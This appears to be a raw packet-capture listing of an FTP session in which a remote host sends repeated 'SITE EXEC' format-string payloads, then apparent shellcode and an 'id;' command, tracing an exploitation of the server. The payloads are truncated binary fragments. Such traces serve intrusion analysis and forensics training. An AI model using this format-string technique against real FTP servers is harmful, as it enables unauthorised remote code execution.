 379 74991.390548 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=13541 Ack=27479 Win=31856 Len=0 TSval
380 74991.392399 192.168.1.102 207.35.251.172 FTP 583 Response: 200  (end of '7 ����%.f%.f%.f%.f%.f%.f%.f%.f
381 74991.461243 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=13541 Ack=27996 Win=31856 Len=0 TSval
382 74991.474725 207.35.251.172 192.168.1.102 FTP 577 Request: SITE EXEC 7 N����%.f%.f%.f%.f%.f%.f%.f%.f%.f%
383 74991.489406 192.168.1.102 207.35.251.172 FTP 710 Response: 200-7 N���-2-2000-20000000000000000000000000
384 74991.561025 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=14052 Ack=28640 Win=31856 Len=0 TSval
385 74991.562793 192.168.1.102 207.35.251.172 FTP 583 Response: 200  (end of '7 N���%.f%.f%.f%.f%.f%.f%.f%.f%
386 74991.645939 207.35.251.172 192.168.1.102 FTP 577 Request: SITE EXEC 7 \030����%.f%.f%.f%.f%.f%.f%.f%.f%
387 74991.660613 192.168.1.102 207.35.251.172 FTP 710 Response: 200-7 \030���-2-2000-2000000000000000000000000
388 74991.730774 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=14563 Ack=29801 Win=31856 Len=0 TSval
389 74991.732848 192.168.1.102 207.35.251.172 FTP 583 Response: 200  (end of '7 \030���%.f%.f%.f%.f%.f%.f%.f%
390 74991.814929 207.35.251.172 192.168.1.102 FTP 577 Request: SITE EXEC 7 ����%.f%.f%.f%.f%.f%.f%.f%.f%.f%.
391 74991.829122 192.168.1.102 207.35.251.172 FTP 710 Response: 200-7 ���-2-2000-2000000000000000000000000000
392 74991.902003 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=15074 Ack=30962 Win=31856 Len=0 TSval
393 74991.903960 192.168.1.102 207.35.251.172 FTP 583 Response: 200  (end of '7 ���%.f%.f%.f%.f%.f%.f%.f%.f%.
394 74991.971721 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=15074 Ack=31479 Win=31856 Len=0 TSval
395 74991.986933 207.35.251.172 192.168.1.102 FTP 577 Request: SITE EXEC 7 �����%.f%.f%.f%.f%.f%.f%.f%.f%.f
396 74992.000864 192.168.1.102 207.35.251.172 FTP 763 Response: 200-7 ����-2-2000-20000000000000000000000000
397 74992.090951 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=15585 Ack=32176 Win=31856 Len=0 TSval
398 74992.093018 192.168.1.102 207.35.251.172 FTP 583 Response: 200  (end of '7 ����%.f%.f%.f%.f%.f%.f%.f%.f
399 74992.174666 207.35.251.172 192.168.1.102 FTP 577 Request: SITE EXEC 7 v����%.f%.f%.f%.f%.f%.f%.f%.f%.f%
400 74992.189091 192.168.1.102 207.35.251.172 FTP 780 Response: 200-7 v���-2-2000-20000000000000000000000000
401 74992.260944 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=16096 Ack=33407 Win=31856 Len=0 TSval
402 74992.262709 192.168.1.102 207.35.251.172 FTP 583 Response: 200  (end of '7 v���%.f%.f%.f%.f%.f%.f%.f%.f%
403 74992.343655 207.35.251.172 192.168.1.102 FTP 503 Request: SITE EXEC 7 $����%.f%.f%.f%.f%.f%.f%.f%.f%.f%
404 74992.357466 192.168.1.102 207.35.251.172 FTP 642 Response: 200-7 $���-2-2000-20000000000000000000000000
405 74992.421817 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=16533 Ack=34500 Win=31856 Len=0 TSval
406 74992.424123 192.168.1.102 207.35.251.172 FTP 509 Response: 200  (end of '7 $���%.f%.f%.f%.f%.f%.f%.f%.f%
407 74992.499209 207.35.251.172 192.168.1.102 FTP 534 Request: SITE EXEC 7 AAAAPsPsBAAAPsPsCAAAPsPsDAAA%.f%.f%.
408 74992.513359 192.168.1.102 207.35.251.172 FTP 707 Response: 200-7 AAAAPsPsBAAAPsPsCAAAPsPsDAAA-2-2000-20000
409 74992.580971 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=17001 Ack=35584 Win=31856 Len=0 TSval
410 74992.582972 192.168.1.102 207.35.251.172 FTP 541 Response: 200  (end of '7 AAAAPsPsBAAAPsPsCAAAPsPsDAAA%.f
411 74992.661948 207.35.251.172 192.168.1.102 FTP 577 Request: SITE EXEC 7 $����PsPs%����PsPs&����PsPs
412 74992.679121 192.168.1.102 207.35.251.172 FTP 1059 Response: 200-7 $���PsPs%���PsPs&���PsPs'���-2-2
413 74992.861069 207.35.251.172 192.168.1.102 TCP 66 2243 → 21 [ACK] Seq=17512 Ack=37052 Win=31856 Len=0 TSval
414 74993.775070 207.35.251.172 192.168.1.102 FTP 215 Request: 1�1�1��F��1�1�C��A�?���k^1�1��^\001
415 74993.819041 192.168.1.102 207.35.251.172 TCP 66 21 → 2243 [ACK] Seq=37052 Ack=17661 Win=31971 Len=0 TSval
416 74995.780966 207.35.251.172 192.168.1.102 FTP 70 Request: id;
417 74995.828240 192.168.1.102 207.35.251.172 TCP 66 21 → 2243 [ACK] Seq=37052 Ack=17665 Win=32120 Len=0 TSval